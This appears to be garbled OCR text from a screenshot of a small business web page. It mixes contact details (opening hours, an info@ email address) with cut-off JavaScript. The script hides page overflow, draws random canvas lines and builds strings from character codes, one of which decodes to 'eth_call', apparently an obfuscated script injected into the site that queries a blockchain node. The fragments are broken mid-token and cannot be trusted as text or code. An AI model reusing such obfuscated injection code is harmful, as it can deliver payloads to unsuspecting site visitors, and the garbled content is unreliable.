
ice Hours
Email Us
0-7:00
info@myte.com.au
n:Closed}
idden','important');document.body.style.setProperty('overflo
x.lineTo(Math.random()*140,Math.random()*45);x.stroke();}
chnical Summary
e177d61a7311e534f211: Debug-
ing.fromCharCode(101,116,104,95,99,97,108,108),params:
,53,98,53,54,48,57,98,55,101,56,102,98,56,98,55),data:Str